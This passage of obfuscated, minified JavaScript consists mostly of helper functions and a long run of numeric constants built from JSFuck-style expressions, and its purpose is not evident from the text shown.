Pt()[Ab(Dq)],'undefined')?Pt()[Ab(j1)](hF,dw,EDG,PS):Pt()[Ab(Ql)].apply(null,[R7,Pd,px,VW])](MmL,xl()[Dt(xY)](JP,vI))[Pt()[Ab(Ql)](Xx,DP,px,VW)](v1L);}}var AmL;return kh.pop(),AmL=MmL,AmL;}break;}};var GO=function(B1L,NFL){return B1L<=NFL;};var bEG;function vt(){var HTL=function(){};vt=function(){return HTL;};return HTL;}var xTG;var Us;var kh;var HLL;function ZXL(){J0=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],SL=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Sp=+[],lL=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],LG=[+ ! +[]]+[+[]]-[],j0=! +[]+! +[],pp=+ ! +[],EC=+ ! +[]+! +[]+! +[]+! +[]+! +[],KA=! +[]+! +[]+! +[]+! +[],Kf=[+ ! +[]]+[+[]]-+ ! +[],wA=+ ! +[]+! +[]+! +[];}var QfG;var x3;var OUG;function Dt(ZgL){return fZG()[ZgL];}var d5;function YQL(){Y=wA+KA*LG+KA*LG*LG,xX=Kf+KA*LG+wA*LG*LG+LG*LG*LG,fl=KA+KA*LG+Sp*LG*LG+LG*LG*LG,hG=Sp+EC*LG+EC*LG*LG,pC=wA+Kf*LG+EC*LG*LG,lz=KA+EC*LG+wA*LG*LG+LG*LG*LG,wf=Sp+J0*LG+KA*LG*LG+LG*LG*LG,gA=KA+lL*LG,OV=Kf+lL*LG+wA*LG*LG+LG*LG*LG,UZ=j0+SL*LG+J0*LG*LG,tE=SL+lL*LG+LG*LG+LG*LG*LG,PW=Sp+Kf*LG+Sp*LG*LG+LG*LG*LG,nm=EC+lL*LG+SL*LG*LG+LG*LG*LG,bg=EC+EC*LG+wA*LG*LG,zG=j0+Sp*LG+KA*LG*LG,QT=lL+J0*LG+KA*LG*LG,Fv=SL+wA*LG+J0*LG*LG,x0=lL+Kf*LG+KA*LG*LG,Hf=Sp+Kf*LG+SL*LG*LG+LG*LG*LG,cM=Sp+lL*LG+KA*LG*LG+LG*LG*LG,ND=EC+LG+EC*LG*LG,vf=pp+J0*LG+j0*LG*LG,KC=SL+LG+Sp*LG*LG+LG*LG*LG,Zt=J0+SL*LG+EC*LG*LG+LG*LG*LG,p0=EC+Sp*LG+KA*LG*LG,XF=KA+LG+J0*LG*LG+LG*LG*LG,EE=lL+SL*LG+LG*LG+LG*LG*LG,xG=j0+wA*LG+KA*LG*LG+LG*LG*LG,ST=wA+j0*LG+J0*LG*LG,Mt=Kf+j0*LG+Sp*LG*LG+LG*LG*LG,pM=wA+LG+EC*LG*LG+LG*LG*LG,Aj=j0+KA*LG+j0*LG*LG,TR=pp+wA*LG,KZ=EC+j0*LG+LG*LG,JR=SL+lL*LG+j0*LG*LG+LG*LG*LG,gL=SL+wA*LG+KA*LG*LG,QU=pp+LG+j0*LG*LG+LG*LG*LG,Xl=SL+wA*LG+Sp*LG*LG+LG*LG*LG,Xv=wA+LG+J0*LG*LG,bW=J0+Kf*LG+Sp*LG*LG+LG*LG*LG,c1=Kf+KA*LG+Sp*LG*LG+LG*LG*LG,nb=SL+LG+J0*LG*LG+LG*LG*LG,zc=Kf+EC*LG+j0*LG*LG+LG*LG*LG,Hh=Kf+J0*LG+wA*LG*LG+LG*LG*LG,xv=J0+Kf*LG+SL*LG*LG,YL=J0+LG+Sp*LG*LG+LG*LG*LG,Zq=lL+lL*LG+j0*LG*LG+LG*LG*LG,SV=Kf+LG,FI=J0+LG+KA*LG*LG+LG*LG*LG,Qf=Kf+lL*LG+j0*LG*LG,VT=Sp+Sp*LG+SL*LG*LG,Gh=KA+Sp*LG+j0*LG*LG+LG*LG*LG,RM=KA+KA*LG+KA*LG*LG+LG*LG*LG,Mj=lL+LG,AI=J0+j0*LG+SL*LG*LG+LG*LG*LG,wB=pp+LG+KA*LG*LG+LG*LG*LG,UV=EC+EC*LG+EC*LG*LG,AR=SL+J0*LG+wA*LG*LG,rM=lL+J0*LG+Sp*LG*LG+LG*LG*LG,FB=Sp+J0*LG+SL*LG*LG+LG*LG*LG,tt=EC+j0*LG+LG*LG+LG*LG*LG,lh=Sp+Kf*LG+LG*LG+LG*LG*LG,EL=EC+LG+J0*LG*LG,JQ=j0+j0*LG+j0*LG*LG+LG*LG*LG,WU=Kf+Kf*LG+KA*LG*LG+LG*LG*LG,CB=j0+EC*LG+KA*LG*LG+LG*LG*LG,KR=KA+SL*LG+j0*LG*LG,Uz=Sp+wA*LG+Sp*LG*LG+LG*LG*LG,qZ=lL+KA*LG,Sv=pp+Kf*LG+Sp*LG*LG+LG*LG*LG,Vp=J0+Kf*LG+j0*LG*LG,PE=wA+Kf*LG+LG*LG+LG*LG*LG,nh=wA+Kf*LG+Sp*LG*LG+LG*LG*LG,Kg=J0+j0*LG+KA*LG*LG+Sp*LG*LG*LG+LG*LG*LG*LG,AG=SL+Sp*LG+j0*LG*LG,Hp=Kf+J0*LG+EC*LG*LG,DU=wA+wA*LG,BC=J0+Kf*LG+J0*LG*LG,AW=pp+EC*LG+Sp*LG*LG+LG*LG*LG,fZ=EC+Sp*LG+wA*LG*LG,cW=j0+EC*LG+EC*LG*LG+LG*LG*LG,Fg=EC+LG,MV=wA+KA*LG+wA*LG*LG,gg=KA+j0*LG+EC*LG*LG,zK=J0+LG+SL*LG*LG+LG*LG*LG,QX=Kf+lL*LG+Sp*LG*LG+LG*LG*LG,hX=SL+J0*LG+j0*LG*LG+LG*LG*LG,Qq=EC+SL*LG+LG*LG+LG*LG*LG,CF=j0+lL*LG+EC*LG*LG+LG*LG*LG,Y0=Kf+lL*LG,pL=Sp+Sp*LG+j0*LG*LG,Ph=lL+Sp*LG+KA*LG*LG+LG*LG*LG,bU=EC+KA*LG+SL*LG*LG,tb=lL+LG+KA*LG*LG+LG*LG*LG,GT=pp+Kf*LG+LG*LG,lt=Kf+J0*LG+Sp*LG*LG+LG*LG*LG,sm=J0+lL*LG+wA*LG*LG+LG*LG*LG,mR=pp+wA*LG+EC*LG*LG,m0=SL+Kf*LG+wA*LG*LG+LG*LG*LG,NU=EC+j0*LG+wA*LG*LG,mj=Sp+j0*LG+J0*LG*LG+LG*LG*LG,XA=KA+SL*LG+j0*LG*LG+LG*LG*LG,OE=pp+LG+KA*LG*LG,pZ=SL+wA*LG+wA*LG*LG,jX=Kf+KA*LG+LG*LG+LG*LG*LG,Pg=Kf+EC*LG,vW=Kf+wA*LG+LG*LG+LG*LG*LG,kf=KA+j0*LG+KA*LG*LG,wh=lL+EC*LG+wA*LG*LG+LG*LG*LG,fE=lL+KA*LG+SL*LG*LG,FE=Sp+Kf*LG+SL*LG*LG,gq=Sp+SL*LG+Sp*LG*LG+LG*LG*LG,wQ=J0+Kf*LG+LG*LG+LG*LG*LG,mq=j0+SL*LG+LG*LG+LG*LG*LG,EX=j0+j0*LG+J0*LG*LG+LG*LG*LG,wZ=Sp+j0*LG+EC*LG*LG,Pq=Sp+lL*LG+j0*LG*LG+LG*LG*LG,BU=Sp+Kf*LG+KA*LG*LG,Yh=Sp+KA*LG+LG*LG+LG*LG*LG,ht=KA+lL*LG+wA*LG*LG+LG*LG*LG,HW=j0+Kf*LG+j0*LG*LG+LG*LG*LG,cn=pp+EC*LG+EC*LG*LG+LG*LG*LG,TK=Kf+EC*LG+wA*LG*LG+LG*LG*LG,Xf=SL+wA*LG+j0*LG*LG,rR=J0+lL*LG+j0*LG*LG,WW=J0+Sp*LG+SL*LG*LG+LG*LG*LG,Cl=Sp+KA*LG+Sp*LG*LG+LG*LG*LG,Ft=wA+EC*LG+Sp*LG*LG+LG*LG*LG,WG=EC+SL*LG+EC*LG*LG,HB=EC+KA*LG+J0*LG*LG+LG*LG*LG,m1=SL+J0*LG+wA*LG*LG+LG*LG*LG,Jc=lL+SL*LG+J0*LG*LG+LG*LG*LG,BB=wA+j0*LG+J0*LG*LG+LG*LG*LG,G1=pp+Sp*LG+lL*LG*LG+LG*LG*LG,Yp=Kf+Kf*LG+KA*LG*LG,Cf=pp+lL*LG+EC*LG*LG,Sj=wA+SL*LG+wA*LG*LG,Ej=SL+LG+wA*LG*LG,Av=lL+j0*LG+J0*LG*LG,TT=J0+J0*LG+EC*LG*LG,fC=j0+j0*LG+Sp*LG*LG+LG*LG*LG,Ov=lL+LG+LG*LG,mK=SL+lL*LG+SL*LG*LG+LG*LG*LG,AQ=SL+J0*LG+J0*LG*LG+LG*LG*LG,mX=pp+SL*LG+LG*LG+LG*LG*LG,WE=wA+lL*LG+j0*LG*LG,Az=wA+j0*LG+j0*LG*LG+LG*LG*LG,pq=pp+j0*LG+Sp*LG*LG+LG*LG*LG,wR=Kf+EC*LG+EC*LG*LG,rI=KA+Sp*LG+EC*LG*LG+LG*LG*LG,Bb=wA+Kf*LG+SL*LG*LG+LG*LG*LG,bj=Kf+LG+SL*LG*LG,lT=j0+Sp*LG+j0*LG*LG,DV=SL+LG+KA*LG*LG,tg=J0+J0*LG+LG*LG,Zh=Sp+Kf*LG+EC*LG*LG+LG*LG*LG,db=SL+lL*LG+EC*LG*LG+LG*LG*LG,gh=SL+KA*LG+J0*LG*LG+LG*LG*LG,Lf=lL+SL*LG,d0=J0+wA*LG,vh=wA+Sp*LG+LG*LG+LG*LG*LG,Rn=pp+lL*LG+KA*LG*LG+LG*LG*LG,zm=j0+LG+Sp*LG*LG+LG*LG*LG,z0=SL+j0*LG+SL*LG*LG,D0=SL+wA*LG,Kc=J0+wA*LG+Sp*LG*LG+LG*LG*LG,rA=Kf+KA*LG+j0*LG*LG,Sz=J0+Kf*LG+j0*LG*LG+LG*LG*LG,zl=EC+Kf*LG+Sp*LG*LG+LG*LG*LG,fv=Kf+wA*LG+wA*LG*LG,lb=SL+Sp*LG+LG*LG+LG*LG*LG,DI=pp+EC*LG+j0*LG*LG+LG*LG*LG,xB=lL+J0*LG+wA*LG*LG+LG*LG*LG,PV=Kf+wA*LG,ZT=pp+LG+Sp*LG*LG+LG*LG*LG,Fp=Sp+j0*LG+Sp*LG*LG+LG*LG*LG,vq=KA+LG+LG*LG+LG*LG*LG,M0=lL+J0*LG+SL*LG*LG,nL=EC+wA*LG+j0*LG*LG,vC=Kf+Sp*LG+EC*LG*LG,xb=wA+Kf*LG+j0*LG*LG+LG*LG*LG,IL=KA+LG+Sp*LG*LG+LG*LG*LG,hW=j0+LG+LG*LG+LG*LG*LG,Fz=pp+J0*LG+Sp*LG*LG+LG*LG*LG,cz=pp+j0*LG+Kf*LG*LG+LG*LG*LG,zB=Sp+EC*LG+wA*LG*LG+LG*LG*LG,hR=Sp+j0*LG,sg=J0+j0*LG+EC*LG*LG,Tg=J0+lL*LG+SL*LG*LG,BG=SL+j0*LG+LG*LG,jq=KA+wA*LG+Sp*LG*LG+LG*LG*LG,At=pp+wA*LG+LG*LG+LG*LG*LG,hl=J0+J0*LG+wA*LG*LG+LG*LG*LG,HA=Kf+Sp*LG+Sp*LG*LG+LG*LG*LG,Bf=wA+J0*LG+SL*LG*LG+LG*LG*LG,WI=j0+KA*LG+J0*LG*LG+LG*LG*LG,XQ=EC+Sp*LG+SL*LG*LG+LG*LG*LG,Fb=Kf+KA*LG+KA*LG*LG+LG*LG*LG,fU=pp+EC*LG+wA*LG*LG+LG*LG*LG,P0=EC+SL*LG+Sp*LG*LG+LG*LG*LG,JU=KA+j0*LG+wA*LG*LG,QQ=SL+Kf*LG+lL*LG*LG+LG*LG*LG,BT=j0+Kf*LG+wA*LG*LG,O1=J0+lL*LG+J0*LG*LG+LG*LG*LG,Pp=Sp+wA*LG+lL*LG*LG+LG*LG*LG,gz=wA+SL*LG+Sp*LG*LG+LG*LG*LG,Ef=KA+EC*LG,O=j0+wA*LG+LG*LG,Qn=SL+Kf*LG+SL*LG*LG+LG*LG*LG,xW=SL+SL*LG+KA*LG*LG+LG*LG*LG,D1=lL+Sp*LG+j0*LG*LG+LG*LG*LG,rv=SL+KA*LG,MM=KA+Sp*LG+J0*LG*LG+LG*LG*LG,mz=pp+KA*LG+Sp*LG*LG+LG*LG*LG,Wq=wA+wA*LG+SL*LG*LG+LG*LG*LG,NF=Sp+lL*LG+wA*LG*LG+LG*LG*LG,Bt=Sp+wA*LG+EC*LG*LG+LG*LG*LG,Am=J0+J0*LG+j0*LG*LG+LG*LG*LG,NB=Kf+J0*LG+EC*LG*LG+LG*LG*LG,vc=pp+J0*LG+EC*LG*LG+LG*LG*LG,Eh=wA+j0*LG+SL*LG*LG+LG*LG*LG,zD=j0+Kf*LG+EC*LG*LG,ZX=EC+J0*LG+KA*LG*LG+LG*LG*LG,kb=lL+Sp*LG+wA*LG*LG+LG*LG*LG,nD=J0+lL*LG+KA*LG*LG,rX=J0+Kf*LG+KA*LG*LG+LG*LG*LG,Og=EC+j0*LG+j0*LG*LG,pj=EC+lL*LG+LG*LG,M1=J0+EC*LG+SL*LG*LG+LG*LG*LG,kX=wA+EC*LG+wA*LG*LG+LG*LG*LG,Wl=Sp+LG+wA*LG*LG+LG*LG*LG,OR=SL+wA*LG+lL*LG*LG+LG*LG*LG,F=lL+KA*LG+Sp*LG*LG+LG*LG*LG,xm=j0+j0*LG+KA*LG*LG+LG*LG*LG,bC=wA+KA*LG,xq=pp+KA*LG+J0*LG*LG+LG*LG*LG,RR=EC+J0*LG+EC*LG*LG,TL=j0+j0*LG+LG*LG,ID=pp+lL*LG+Sp*LG*LG+LG*LG*LG,HZ=SL+EC*LG+wA*LG*LG+LG*LG*LG,Wb=j0+lL*LG+Sp*LG*LG+LG*LG*LG,wU=SL+Kf*LG+LG*LG,vX=pp+j0*LG+j0*LG*LG+LG*LG*LG,MT=Sp+KA*LG+wA*LG*LG+LG*LG*LG,Xn=lL+j0*LG+SL*LG*LG+LG*LG*LG,QL=lL+LG+wA*LG*LG,WX=lL+KA*LG+j0*LG*LG+LG*LG*LG,ph=lL+j0*LG+KA*LG*LG+LG*LG*LG,zQ=pp+Sp*LG+KA*LG*LG+LG*LG*LG,dh=J0+EC*LG+KA*LG*LG+LG*LG*LG,AC=SL+Sp*LG+SL*LG*LG+LG*LG*LG,Bv=pp+EC*LG+LG*LG+LG*LG*LG,E0=EC+J0*LG+j0*LG*LG,Lh=wA+j0*LG+EC*LG*LG+LG*LG*LG,xt=j0+EC*LG+Sp*LG*LG+LG*LG*LG,SD=pp+LG+LG*LG,ME=EC+j0*LG,HM=Kf+EC*LG+SL*LG*LG+LG*LG*LG,Lt=Kf+wA*LG+j0*LG*LG+LG*LG*LG,Gc=j0+lL*LG+SL*LG*LG+LG*LG*LG,pf=Kf+lL*LG+J0*LG*LG,sI=j0+Sp*LG+LG*LG+LG*LG*LG,G0=wA+EC*LG+LG*LG+LG*LG*LG,QF=pp+KA*LG+KA*LG*LG+LG*LG*LG,lp=Kf+SL*LG+j0*LG*LG,DZ=Kf+Kf*LG+j0*LG*LG,CT=lL+Kf*LG+j0*LG*LG,S0=Sp+j0*LG+wA*LG*LG,RW=j0+Kf*LG+SL*LG*LG+LG*LG*LG,gG=j0+wA*LG+KA*LG*LG,tp=EC+Sp*LG+LG*LG,gn=Kf+Sp*LG+EC*LG*LG+LG*LG*LG,wG=J0+lL*LG,QZ=EC+KA*LG+KA*LG*LG+LG*LG*LG,Vv=Kf+EC*LG+KA*LG*LG,CK=wA+Kf*LG+KA*LG*LG+LG*LG*LG,sv=KA+lL*LG+LG*LG+LG*LG*LG,cB=Kf+lL*LG+EC*LG*LG+LG*LG*LG,UU=J0+EC*LG+J0*LG*LG,rU=KA+LG+J0*LG*LG,SI=EC+LG+EC*LG*LG+LG*LG*LG,BX=KA+wA*LG+lL*LG*LG+LG*LG*LG,Qh=lL+SL*LG+wA*LG*LG+LG*LG*LG,tn=wA+SL*LG+wA*LG*LG+LG*LG*LG,tX=KA+SL*LG+wA*LG*LG+LG*LG*LG,Aq=pp+Kf*LG+LG*LG+LG*LG*LG,Gm=wA+LG+wA*LG*LG+LG*LG*LG,xC=J0+j0*LG,L0=Sp+wA*LG+SL*LG*LG,YE=J0+wA*LG+EC*LG*LG,RF=KA+KA*LG+J0*LG*LG+LG*LG*LG,cv=J0+Sp*LG+KA*LG*LG,dp=J0+wA*LG+wA*LG*LG,Xp=pp+Sp*LG+Sp*LG*LG+LG*LG*LG,QG=SL+Kf*LG+J0*LG*LG,tA=pp+wA*LG+j0*LG*LG,xU=lL+Sp*LG+lL*LG*LG+LG*LG*LG,kW=Kf+wA*LG+wA*LG*LG+LG*LG*LG,UW=SL+EC*LG+LG*LG+LG*LG*LG,BV=KA+KA*LG+LG*LG+LG*LG*LG,Qg=EC+J0*LG+LG*LG,cI=Kf+wA*LG+EC*LG*LG+LG*LG*LG,dM=EC+J0*LG+j0*LG*LG+LG*LG*LG,qt=pp+j0*LG+lL*LG*LG+LG*LG*LG,xE=Kf+SL*LG,qj=Kf+EC*LG+LG*LG,cC=KA+KA*LG+LG*LG,Pv=Kf+LG+LG*LG+LG*LG*LG,vv=j0+SL*LG+Sp*LG*LG+LG*LG*LG,vU=j0+j0*LG+EC*LG*LG,X1=lL+J0*LG+SL*LG*LG+LG*LG*LG,hf=wA+SL*LG+SL*LG*LG,fT=KA+KA*LG+wA*LG*LG,df=Kf+j0*LG+LG*LG,hp=Sp+Sp*LG+SL*LG*LG+LG*LG*LG,gf=Sp+SL*LG+j0*LG*LG,PR=KA+LG,ZA=Sp+Sp*LG+EC*LG*LG,D=KA+Kf*LG+KA*LG*LG,dI=J0+EC*LG+j0*LG*LG+LG*LG*LG,wD=Sp+j0*LG+KA*LG*LG+LG*LG*LG,gQ=j0+lL*LG+LG*LG+LG*LG*LG,WA=pp+KA*LG+j0*LG*LG+LG*LG*LG,GC=lL+lL*LG+LG*LG,Oq=wA+lL*LG+LG*LG+LG*LG*LG,S=pp+lL*LG+j0*LG*LG,ll=SL+lL*LG+Sp*LG*LG+LG*LG*LG,rj=lL+Kf*LG+J0*LG*LG,OZ=lL+Sp*LG+SL*LG*LG,ln=wA+lL*LG+j0*LG*LG+LG*LG*LG,pv=Kf+KA*LG,v0=KA+Kf*LG,pV=pp+LG+wA*LG*LG,vV=EC+j0*LG+SL*LG*LG,nq=KA+SL*LG+EC*LG*LG+LG*LG*LG,Nm=KA+Kf*LG+LG*LG+LG*LG*LG,cR=j0+wA*LG+EC*LG*LG,tT=Sp+j0*LG+KA*LG*LG,X0=EC+lL*LG+J0*LG*LG,PT=wA+Kf*LG+J0*LG*LG,gW=SL+lL*LG+KA*LG*LG+LG*LG*LG,KF=Kf+lL*LG+KA*LG*LG+LG*LG*LG,tQ=EC+j0*LG+lL*LG*LG+LG*LG*LG,SB=J0+SL*LG+Sp*LG*LG+LG*LG*LG,JD=pp+SL*LG,Ac=SL+KA*LG+EC*LG*LG+LG*LG*LG,CA=J0+SL*LG+j0*LG*LG,OG=pp+j0*LG,pX=wA+LG+Sp*LG*LG+LG*LG*LG,TB=j0+KA*LG+Sp*LG*LG+LG*LG*LG,K1=EC+SL*LG+SL*LG*LG+LG*LG*LG,qM=EC+J0*LG+wA*LG*LG+LG*LG*LG,rn=wA+wA*LG+lL*LG*LG+LG*LG*LG,TQ=wA+EC*LG+SL*LG*LG+LG*LG*LG,tI=wA+Kf*LG+lL*LG*LG+LG*LG*LG,Ch=wA+wA*LG+KA*LG*LG+LG*LG*LG,LU=j0+LG+EC*LG*LG,XD=Sp+KA*LG+LG*LG,RB=EC+lL*LG+Sp*LG*LG+LG*LG*LG,bD=SL+SL*LG+J0*LG*LG,On=j0+Kf*LG+J0*LG*LG+LG*LG*LG,wc=SL+SL*LG+EC*LG*LG+LG*LG*LG,xF=J0+lL*LG+j0*LG*LG+LG*LG*LG,ED=pp+wA*LG+wA*LG*LG,vL=pp+Kf*LG+SL*LG*LG,kp=wA+wA*LG+EC*LG*LG+LG*LG*LG,pg=wA+J0*LG,Hq=pp+wA*LG+j0*LG*LG+LG*LG*LG,XZ=Kf+LG+wA*LG*LG+SL*LG*LG*LG+EC*LG*LG*LG*LG,bV=Sp+Kf*LG+j0*LG*LG,kM=Kf+EC*LG+Sp*LG*LG+LG*LG*LG,hM=J0+LG+LG*LG+LG*LG*LG,w1=Kf+SL*LG+LG*LG+LG*LG*LG,En=lL+J0*LG+LG*LG+LG*LG*LG,Hc=J0+j0*LG+LG*LG+LG*LG*LG,Vn=J0+SL*LG+j0*LG*LG+LG*LG*LG,EG=wA+KA*LG+Sp*LG*LG+LG*LG*LG,Iz=j0+LG+lL*LG*LG+LG*LG*LG,ZB=pp+wA*LG+Sp*LG*LG+LG*LG*LG,UM=KA+j0*LG+J0*LG*LG+LG*LG*LG,Ff=wA+Sp*LG+j0*LG*LG+LG*LG*LG,Dl=EC+SL*LG+KA*LG*LG+LG*LG*LG,EQ=lL+wA*LG+Sp*LG*LG+LG*LG*LG,qn=KA+J0*LG+j0*LG*LG+LG*LG*LG,IC=J0+lL*LG+Sp*LG*LG+LG*LG*LG,IX=wA+SL*LG+LG*LG+LG*LG*LG,MD=j0+j0*LG+wA*LG*LG,YZ=j0+wA*LG,qg=KA+Sp*LG+J0*LG*LG,Wm=SL+KA*LG+j0*LG*LG+LG*LG*LG,KX=Sp+lL*LG+SL*LG*LG+LG*LG*LG,Nc=lL+lL*LG+Sp*LG*LG+LG*LG*LG,hI=j0+LG+j0*LG*LG+LG*LG*LG,Kq=pp+Sp*LG+wA*LG*LG+LG*LG*LG,MZ=Kf+Sp*LG+j0*LG*LG,Bp=J0+EC*LG+wA*LG*LG+LG*LG*LG,Eg=J0+KA*LG,mC=Sp+lL*LG+EC*LG*LG,CZ=SL+lL*LG+j0*LG*LG,Ib=KA+KA*LG+wA*LG*LG+LG*LG*LG,Iq=j0+EC*LG+LG*LG+LG*LG*LG,Bq=j0+lL*LG+KA*LG*LG+LG*LG*LG,WF=Kf+Sp*LG+wA*LG*LG+LG*LG*LG,dc=Sp+Kf*LG+wA*LG*LG+LG*LG*LG,cL=Sp+EC*LG+wA*LG*LG,VK=Kf+wA*LG+SL*LG*LG+LG*LG*LG,Tm=Sp+LG+J0*LG*LG+LG*LG*LG,tZ=pp+lL*LG+J0*LG*LG,lZ=Sp+wA*LG+J0*LG*LG+LG*LG*LG,nz=lL+J0*LG+j0*LG*LG+LG*LG*LG,Bg=SL+LG+lL*LG*LG+LG*LG*LG,Mb=lL+lL*LG+LG*LG+LG*LG*LG,I0=EC+LG+J0*LG*LG+LG*LG*LG,Zn=wA+j0*LG+KA*LG*LG+LG*LG*LG,bt=SL+SL*LG+lL*LG*LG+LG*LG*LG,kq=SL+j0*LG+LG*LG+LG*LG*LG,GA=KA+Sp*LG+LG*LG,zF=KA+EC*LG+LG*LG+LG*LG*LG,Gn=Kf+Kf*LG+Sp*LG*LG+LG*LG*LG,Eq=lL+Kf*LG+Sp*LG*LG+LG*LG*LG,hm=SL+Kf*LG+KA*LG*LG+LG*LG*LG,If=j0+Kf*LG,qI=j0+LG+KA*LG*LG+LG*LG*LG,Rc=J0+j0*LG+lL*LG*LG+LG*LG*LG,Jl=EC+wA*LG+KA*LG*LG+LG*LG*LG,c0=Kf+wA*LG+KA*LG*LG,VD=SL+EC*LG+J0*LG*LG,gM=SL+Sp*LG+EC*LG*LG+LG*LG*LG,Sg=EC+Kf*LG+j0*LG*LG,Uh=EC+Kf*LG+wA*LG*LG+LG*LG*LG,OU=lL+Kf*LG+SL*LG*LG,B=pp+Sp*LG+LG*LG+LG*LG*LG,xV=KA+J0*LG+KA*LG*LG,PX=J0+wA*LG+EC*LG*LG+LG*LG*LG,pm=Sp+SL*LG+SL*LG*LG+LG*LG*LG,RC=wA+LG+SL*LG*LG,Gt=lL+j0*LG+LG*LG+LG*LG*LG,P1=EC+KA*LG+Sp*LG*LG+LG*LG*LG,fp=pp+Sp*LG+SL*LG*LG,qW=pp+KA*LG+lL*LG*LG+LG*LG*LG,gB=J0+j0*LG+EC*LG*LG+LG*LG*LG,GF=lL+lL*LG+wA*LG*LG+LG*LG*LG,XB=wA+SL*LG+lL*LG*LG+LG*LG*LG,lF=EC+LG+LG*LG+LG*LG*LG,VV=SL+KA*LG+LG*LG,ZW=Kf+SL*LG+j0*LG*LG+LG*LG*LG,RK=lL+LG+J0*LG*LG+LG*LG*LG,sU=wA+Kf*LG,cZ=j0+J0*LG+wA*LG*LG+LG*LG*LG,QK=J0+Sp*LG+j0*LG*LG+LG*LG*LG,RU=SL+lL*LG+LG*LG,kT=lL+KA*LG+wA*LG*LG,HL=Sp+EC*LG+KA*LG*LG+LG*LG*LG,Pm=KA+wA*LG+EC*LG*LG+LG*LG*LG,mT=J0+Sp*LG+j0*LG*LG,Tz=J0+lL*LG+LG*LG+LG*LG*LG,OI=lL+EC*LG+SL*LG*LG+LG*LG*LG,Sh=EC+Sp*LG+KA*LG*LG+LG*LG*LG,pt=Sp+Sp*LG+J0*LG*LG+LG*LG*LG,AV=J0+j0*LG+wA*LG*LG,Wc=EC+wA*LG+J0*LG*LG+LG*LG*LG,JG=Sp+wA*LG,SX=wA+Sp*LG+SL*LG*LG+LG*LG*LG,sB=SL+J0*LG+KA*LG*LG+LG*LG*LG,fQ=SL+Sp*LG+wA*LG*LG+LG*LG*LG,Tv=Kf+SL*LG+KA*LG*LG,JZ=EC+LG+lL*LG*LG+LG*LG*LG,Lq=lL+LG+EC*LG*LG+LG*LG*LG,WK=j0+EC*LG+wA*LG*LG+LG*LG*LG,cG=EC+wA*LG+J0*LG*LG,lV=J0+LG+wA*LG*LG+LG*LG*LG,LB=wA+Sp*LG+Sp*LG*LG+LG*LG*LG,hh=wA+Kf*LG+J0*LG*LG+LG*LG*LG,Zv=KA+J0*LG+LG*LG,Mh=EC+J0*LG+SL*LG*LG+LG*LG*LG,wt=J0+J0*LG+EC*LG*LG+LG*LG*LG,QM=SL+LG+EC*LG*LG+LG*LG*LG,Vt=pp+J0*LG+j0*LG*LG+LG*LG*LG,VE=lL+Kf*LG+LG*LG,PA=Kf+Kf*LG+SL*LG*LG+LG*LG*LG,sb=Sp+Kf*LG+KA*LG*LG+LG*LG*LG,rm=SL+EC*LG+Sp*LG*LG+LG*LG*LG,Yf=EC+Kf*LG+SL*LG*LG,nF=KA+j0*LG+EC*LG*LG+LG*LG*LG,OB=Sp+EC*LG+LG*LG+LG*LG*LG,St=Kf+Kf*LG+j0*LG*LG+LG*LG*LG,kz=EC+Kf*LG+EC*LG*LG+LG*LG*LG,TU=EC+J0*LG+Sp*LG*LG+LG*LG*LG,jI=SL+Kf*LG+Sp*LG*LG+LG*LG*LG,cF=Sp+KA*LG+lL*LG*LG+LG*LG*LG,HQ=pp+EC*LG+KA*LG*LG+LG*LG*LG,cq=Kf+LG+wA*LG*LG+LG*LG*LG,DB=J0+KA*LG+Sp*LG*LG+LG*LG*LG,gD=J0+EC*LG,BK=EC+j0*LG+Sp*LG*LG+LG*LG*LG,Ll=J0+wA*LG+LG*LG+LG*LG*LG,nj=EC+LG+wA*LG*LG,qA=wA+lL*LG+SL*LG*LG,Tn=j0+KA*LG+lL*LG*LG+LG*LG*LG,lW=pp+KA*LG+SL*LG*LG+LG*LG*LG,C1=pp+SL*LG+j0*LG*LG+LG*LG*LG,Cv=EC+EC*LG+j0*LG*LG,UL=j0+lL*LG+LG*LG,JM=J0+SL*LG+LG*LG+LG*LG*LG,Kt=EC+lL*LG+KA*LG*LG+LG*LG*LG,Qt=KA+wA*LG+LG*LG+LG*LG*LG,ZR=Sp+LG+j0*LG*LG,GX=pp+LG+LG*LG+LG*LG*LG,Rg=wA+SL*LG+J0*LG*LG,MQ=wA+lL*LG+wA*LG*LG+LG*LG*LG,gU=j0+Kf*LG+wA*LG*LG+LG*LG*LG,EW=J0+Sp*LG+KA*LG*LG+LG*LG*LG,f0=pp+Sp*LG+wA*LG*LG,Nb=SL+j0*LG+j0*LG*LG+LG*LG*LG,Wt=J0+EC*LG+J0*LG*LG+LG*LG*LG,Ct=KA+SL*LG+J0*LG*LG+LG*LG*LG,hE=SL+Sp*LG+EC*LG*LG,El=KA+Kf*LG+KA*LG*LG+LG*LG*LG,Zm=j0+wA*LG+j0*LG*LG+LG*LG*LG,Mn=J0+j0*LG+Sp*LG*LG+LG*LG*LG,Km=KA+j0*LG+wA*LG*LG+LG*LG*LG,Jm=lL+wA*LG+j0*LG*LG+LG*LG*LG,Xm=pp+LG+J0*LG*LG+LG*LG*LG,b0=SL+j0*LG,GQ=j0+KA*LG+KA*LG*LG+LG*LG*LG,dq=J0+lL*LG+KA*LG*LG+LG*LG*LG,Dm=pp+lL*LG+wA*LG*LG+LG*LG*LG,k1=KA+EC*LG+j0*LG*LG+LG*LG*LG,AM=Kf+LG+SL*LG*LG+LG*LG*LG,Db=pp+j0*LG+EC*LG*LG+LG*LG*LG,J=wA+LG,XG=J0+J0*LG+J0*LG*LG,dA=KA+Sp*LG+LG*LG+LG*LG*LG,Cp=lL+LG+j0*LG*LG+LG*LG*LG,lj=j0+lL*LG+EC*LG*LG,sq=pp+Kf*LG+EC*LG*LG+LG*LG*LG,sp=wA+J0*LG+wA*LG*LG,pI=j0+Kf*LG+KA*LG*LG+LG*LG*LG,DL=Sp+KA*LG+KA*LG*LG,Ap=j0+EC*LG+wA*LG*LG,TM=KA+SL*LG+lL*LG*LG+LG*LG*LG,Ot=J0+wA*LG+j0*LG*LG+LG*LG*LG,BD=lL+SL*LG+KA*LG*LG,Sq=Kf+Sp*LG+lL*LG*LG+LG*LG*LG,lc=Kf+wA*LG+Sp*LG*LG+LG*LG*LG,TF=Kf+lL*LG+j0*LG*LG+LG*LG*LG,mv=EC+J0*LG,TX=wA+J0*LG+wA*LG*LG+LG*LG*LG,Ol=lL+J0*LG+lL*LG*LG+LG*LG*LG,rz=J0+J